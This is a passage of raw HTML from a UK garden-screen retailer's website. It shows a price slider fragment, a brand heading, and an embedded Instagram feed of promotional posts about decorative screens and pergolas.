through &pound;329.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>254.15</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>279.65</span><span class="screen-reader-text">Price range: &pound;254.15 through &pound;279.65</span></ins></div></div></div></div></div><div class="wpsp-pagination-dot swiper-pagination"></div></div></div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-320f3a04 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="320f3a04" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7495d661" data-id="7495d661" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3967153e elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="3967153e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-large"># L U X S C R E E N S</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f5d92f3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f5d92f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ad60650" data-id="ad60650" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8a1e69 elementor-widget elementor-widget-shortcode" data-id="f8a1e69" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_2 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*2"  data-res="auto" data-cols="3" data-colsmobile="2" data-colstablet="2" data-num="6" data-nummobile="6" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="53862" data-locatornonce="6266f2f1ea" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,imageLoadDisable">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18139827805426991" data-date="1756456758">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DN7rosKAqiI/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-1.cdninstagram.com/v/t51.82787-15/540741890_18021768233727346_4524859252539146707_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Ey1UgmfLk9wQ7kNvwEZHzWV&#038;_nc_oc=AdkxITH6_oqhydt_H-LPNuNNbhQdAZkjdcKO3ItnPZTf5Vzh7Gv_9L7WXx6n1O6U8Q0qvhwi4y4roYB_B07P4WLu&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=2buMJL-wkd8jusgR_VUkWQ&#038;oh=00_AfrRkdNdr8Xfb8g2adpIgWGQewPaVtfygS8SGGpSq4gbpw&#038;oe=6981EC57"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.82787-15\/540741890_18021768233727346_4524859252539146707_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Ey1UgmfLk9wQ7kNvwEZHzWV&amp;_nc_oc=AdkxITH6_oqhydt_H-LPNuNNbhQdAZkjdcKO3ItnPZTf5Vzh7Gv_9L7WXx6n1O6U8Q0qvhwi4y4roYB_B07P4WLu&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=2buMJL-wkd8jusgR_VUkWQ&amp;oh=00_AfrRkdNdr8Xfb8g2adpIgWGQewPaVtfygS8SGGpSq4gbpw&amp;oe=6981EC57&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.82787-15\/540741890_18021768233727346_4524859252539146707_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Ey1UgmfLk9wQ7kNvwEZHzWV&amp;_nc_oc=AdkxITH6_oqhydt_H-LPNuNNbhQdAZkjdcKO3ItnPZTf5Vzh7Gv_9L7WXx6n1O6U8Q0qvhwi4y4roYB_B07P4WLu&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=2buMJL-wkd8jusgR_VUkWQ&amp;oh=00_AfrRkdNdr8Xfb8g2adpIgWGQewPaVtfygS8SGGpSq4gbpw&amp;oe=6981EC57&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/540741890_18021768233727346_4524859252539146707_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/540741890_18021768233727346_4524859252539146707_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Summer nights just got better 🌙✨ Our decorati</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/540741890_18021768233727346_4524859252539146707_nfull.jpg" alt="Summer nights just got better 🌙✨ Our decorative garden screens create the perfect backdrop for cosy evenings and BBQs. Made for UK gardens, built to last 🌿

#gardensuk #gardendesign #gardenscreens" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18049622678172923" data-date="1738327924">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DFfZoOPI170/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.75761-15/475834320_17998470449727346_3248978527630673287_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=AdffhSyLA14Q7kNvwEzRbDV&#038;_nc_oc=Adn9cdZnvX3upLpuigEwuTg3S75KxNyN2dwXW0Wshf9AoQi8lRoU311NAJM4AwU6zZs9Hl1fqp56c2bdzFFgKU6c&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=2buMJL-wkd8jusgR_VUkWQ&#038;oh=00_AfpnvhZuYBcFLaSPX-4ui-vXnPDtYYGI2GHgQaftacJt3Q&#038;oe=6981E43D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/475834320_17998470449727346_3248978527630673287_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=AdffhSyLA14Q7kNvwEzRbDV&amp;_nc_oc=Adn9cdZnvX3upLpuigEwuTg3S75KxNyN2dwXW0Wshf9AoQi8lRoU311NAJM4AwU6zZs9Hl1fqp56c2bdzFFgKU6c&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=2buMJL-wkd8jusgR_VUkWQ&amp;oh=00_AfpnvhZuYBcFLaSPX-4ui-vXnPDtYYGI2GHgQaftacJt3Q&amp;oe=6981E43D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/475834320_17998470449727346_3248978527630673287_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=AdffhSyLA14Q7kNvwEzRbDV&amp;_nc_oc=Adn9cdZnvX3upLpuigEwuTg3S75KxNyN2dwXW0Wshf9AoQi8lRoU311NAJM4AwU6zZs9Hl1fqp56c2bdzFFgKU6c&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=2buMJL-wkd8jusgR_VUkWQ&amp;oh=00_AfpnvhZuYBcFLaSPX-4ui-vXnPDtYYGI2GHgQaftacJt3Q&amp;oe=6981E43D&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/475834320_17998470449727346_3248978527630673287_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/475834320_17998470449727346_3248978527630673287_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Because let’s be honest... the UK weather can be</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/475834320_17998470449727346_3248978527630673287_nfull.jpg" alt="Because let’s be honest... the UK weather can be unpredictable ☁️☀️🌧️ But with a pergola like this, your garden is a cosy retreat all year round. Add style, shelter &amp; a touch of privacy with decorative screens. Who’s ready to upgrade their outdoor space? ✨

#GardenGoals #OutdoorLivingUK #PergolaVibes #BritishWeatherProof #GardenDesign #AlFrescoLiving #LuxuryLandscaping #StayCosyOutside" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18067604671819438" data-date="1737209574">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DE-Ei4yIKYo/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.75761-15/473634859_17997063803727346_8071009507098353762_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=335dTxE5264Q7kNvwE74MVy&#038;_nc_oc=Adn8zxReBVMhHS0EagHz7LeinG3Pxp2Elzia-640GUMgNXiCgrxGIkW0vRtf0pTWgkB-7ALQX_T4njqMzVpwaYbv&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=2buMJL-wkd8jusgR_VUkWQ&#038;oh=00_Afqn--_Bits-xxlNc4StXXkZ8wcYLB1u9f9F1KmUhSW0nw&#038;oe=6981D3EC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.75761-15\/473634859_17997063803727346_8071009507098353762_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=335dTxE5264Q7kNvwE74MVy&amp;_nc_oc=Adn8zxReBVMhHS0EagHz7LeinG3Pxp2Elzia-640GUMgNXiCgrxGIkW0vRtf0pTWgkB-7ALQX_T4njqMzVpwaYbv&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=2buMJL-wkd8jusgR_VUkWQ&amp;oh=00_Afqn--_Bits-xxlNc4StXXkZ8wcYLB1u9f9F1KmUhSW0nw&amp;oe=6981D3EC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.75761-15\/473634859_17997063803727346_8071009507098353762_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=335dTxE5264Q7kNvwE74MVy&amp;_nc_oc=Adn8zxReBVMhHS0EagHz7LeinG3Pxp2Elzia-640GUMgNXiCgrxGIkW0vRtf0pTWgkB-7ALQX_T4njqMzVpwaYbv&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=2buMJL-wkd8jusgR_VUkWQ&amp;oh=00_Afqn--_Bits-xxlNc4StXXkZ8wcYLB1u9f9F1KmUhSW0nw&amp;oe=6981D3EC&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473634859_17997063803727346_8071009507098353762_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473634859_17997063803727346_8071009507098353762_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Even in the heart of winter, you can create a cosy</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/473634859_17997063803727346_8071009507098353762_nfull.jpg" alt="Even in the heart of winter, you can create a cosy and stylish outdoor setup. These elegant garden screens not only provide privacy but also elevate the look of your space with their intricate design 🌿. Paired with warm lighting and comfortable seating, it’s the perfect way to enjoy the outdoors year-round.

#OutdoorLiving #GardenInspiration #WinterVibes #CosySpaces #GardenScreens #StylishOutdoors" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18267078238267463" data-date="1737044227">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DE5JK5WoHs9/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.75761-15/473684679_17996853278727346_8445075917984208032_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=npJr1rTKeE0Q7kNvwHcbjSm&#038;_nc_oc=AdmsPDO4tr-edbaPMUCU-nB7IFDa_wIOfjMpca2yFgahQHJm2rNjBRH2BdlLyZdRYF0wuNqsTw1oS25BYGsxvoM3&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=2buMJL-wkd8jusgR_VUkWQ&#038;oh=00_AfpSer9LVsueT8MGDX9hHbvCBEyn2WuQKfFKoiQBt0kB0g&#038;oe=6981DF5E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/473684679_17996853278727346_8445075917984208032_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=npJr1rTKeE0Q7kNvwHcbjSm&amp;_nc_oc=AdmsPDO4tr-edbaPMUCU-nB7IFDa_wIOfjMpca2yFgahQHJm2rNjBRH2BdlLyZdRYF0wuNqsTw1oS25BYGsxvoM3&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=2buMJL-wkd8jusgR_VUkWQ&amp;oh=00_AfpSer9LVsueT8MGDX9hHbvCBEyn2WuQKfFKoiQBt0kB0g&amp;oe=6981DF5E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/473684679_17996853278727346_8445075917984208032_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=npJr1rTKeE0Q7kNvwHcbjSm&amp;_nc_oc=AdmsPDO4tr-edbaPMUCU-nB7IFDa_wIOfjMpca2yFgahQHJm2rNjBRH2BdlLyZdRYF0wuNqsTw1oS25BYGsxvoM3&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=2buMJL-wkd8jusgR_VUkWQ&amp;oh=00_AfpSer9LVsueT8MGDX9hHbvCBEyn2WuQKfFKoiQBt0kB0g&amp;oe=6981DF5E&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473684679_17996853278727346_8445075917984208032_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473684679_17996853278727346_8445075917984208032_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Create a cosy outdoor haven 🌳✨ Our modern tre</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/473684679_17996853278727346_8445075917984208032_nfull.jpg" alt="Create a cosy outdoor haven 🌳✨ Our modern tree-inspired garden screens blend perfectly with natural surroundings, adding both style and privacy to your space. Perfect for outdoor dining or relaxing by the fire pit! #GardenStyle #OutdoorLiving #ModernDesign #gardenscreens" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18068522026783860" data-date="1736944284">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DE2KizktBgg/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-2.cdninstagram.com/v/t51.75761-15/473111900_17996718980727346_4238555013670196100_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ILTW5rh6xkEQ7kNvwGn4K80&#038;_nc_oc=AdlhpFesPZHUhv6LISy-CTFjyEaqIrgq4_uFIIjS6PgjFu4L_kJanzRuKt4-n8QUnfA-fAjDkyuIBKdQ1HSyHPyD&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=2buMJL-wkd8jusgR_VUkWQ&#038;oh=00_AfpVqKG2CgRdHULy8JiuUdRkxF32bGymmIZdUMlKqnmx5A&#038;oe=6981E70B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/473111900_17996718980727346_4238555013670196100_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ILTW5rh6xkEQ7kNvwGn4K80&amp;_nc_oc=AdlhpFesPZHUhv6LISy-CTFjyEaqIrgq4_uFIIjS6PgjFu4L_kJanzRuKt4-n8QUnfA-fAjDkyuIBKdQ1HSyHPyD&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=2buMJL-wkd8jusgR_VUkWQ&amp;oh=00_AfpVqKG2CgRdHULy8JiuUdRkxF32bGymmIZdUMlKqnmx5A&amp;oe=6981E70B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/473111900_17996718980727346_4238555013670196100_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ILTW5rh6xkEQ7kNvwGn4K80&amp;_nc_oc=AdlhpFesPZHUhv6LISy-CTFjyEaqIrgq4_uFIIjS6PgjFu4L_kJanzRuKt4-n8QUnfA-fAjDkyuIBKdQ1HSyHPyD&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=2buMJL-wkd8jusgR_VUkWQ&amp;oh=00_AfpVqKG2CgRdHULy8JiuUdRkxF32bGymmIZdUMlKqnmx5A&amp;oe=6981E70B&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473111900_17996718980727346_4238555013670196100_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473111900_17996718980727346_4238555013670196100_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Winter evenings made magical ✨❄️ Our decorat</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/473111900_17996718980727346_4238555013670196100_nfull.jpg" alt="Winter evenings made magical ✨❄️ Our decorative garden screens add a warm, cozy touch to your outdoor space, perfect for gathering around the fire with friends. Designed for beauty and privacy, even in the colder months. 🍂🔥 #WinterNights #CozyGarden #CustomScreens" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_17843235525370926" data-date="1733745680">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DDW1sTxoOMY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-2.cdninstagram.com/v/t51.75761-15/469297058_17992110053727346_2882598608796674006_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=nx2oPDfomDkQ7kNvwF_nZYx&#038;_nc_oc=AdkAY97Ez_ZH2JgXWuIVw1XDGr06rStX2-5qergrh14YIcIjlNwoOorU35xp04fOnDftfs8H6cAUTa1dl6eOL2ib&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=2buMJL-wkd8jusgR_VUkWQ&#038;oh=00_AfrWFEfO0lgMkT--LnZHBGSAVpaqoE1Psw75tf1XZDftKQ&#038;oe=6981DC97"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/469297058_17992110053727346_2882598608796674006_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nx2oPDfomDkQ7kNvwF_nZYx&amp;_nc_oc=AdkAY97Ez_ZH2JgXWuIVw1XDGr06rStX2-5qergrh14YIcIjlNwoOorU35xp04fOnDftfs8H6cAUTa1dl6eOL2ib&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=2buMJL-wkd8jusgR_VUkWQ&amp;oh=00_AfrWFEfO0lgMkT--LnZHBGSAVpaqoE1Psw75tf1XZDftKQ&amp;oe=6981DC97&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/469297058_17992110053727346_2882598608796674006_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nx2oPDfomDkQ7kNvwF_nZYx&amp;_nc_oc=AdkAY97Ez_ZH2JgXWuIVw1XDGr06rStX2-5qergrh14YIcIjlNwoOorU35xp04fOnDftfs8H6cAUTa1dl6eOL2ib&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=2buMJL-wkd8jusgR_VUkWQ&amp;oh=00_AfrWFEfO0lgMkT--LnZHBGSAVpaqoE1Psw75tf1XZDftKQ&amp;oe=6981DC97&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/469297058_17992110053727346_2882598608796674006_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/469297058_17992110053727346_2882598608796674006_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Swipe Left 👈🏼 Which one are you? 🖤🤍

S</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/469297058_17992110053727346_2882598608796674006_nfull.jpg" alt="Swipe Left 👈🏼 Which one are you? 🖤🤍

Sometimes, life is black and white. But today, it’s your choice - black or ivory?" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*2"
		  data-resized="{&quot;18049622678172923&quot;:{&quot;id&quot;:&quot;475834320_17998470449727346_3248978527630673287_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18067604671819438&quot;:{&quot;id&quot;:&quot;473634859_17997063803727346_8071009507098353762_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18267078238267463&quot;:{&quot;id&quot;:&quot;473684679_17996853278727346_8445075917984208032_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18068522026783860&quot;:{&quot;id&quot;:&quot;473111900_17996718980727346_4238555013670196100_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17843235525370926&quot;:{&quot;id&quot;:&quot;469297058_17992110053727346_2882598608796674006_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18139827805426991&quot;:{&quot;id&quot;:&quot;540741890_18021768233727346_4524859252539146707_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;}}">
	</span>
	</div>

</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<div id="ast-mobile-popup-wrapper">
			<div id="ast-mobile-popup" class="ast-mobile-popup-drawer content-align-flex-start ast-mobile-popup-left">
			<div class="ast-mobile-popup-overlay"></div>
			<div class="ast-mobile-popup-inner">
					<div class="ast-mobile-popup-header">
						<button type="button" id="menu-toggle-close" class="menu-toggle-close" aria-label="Close menu" tabindex="0">
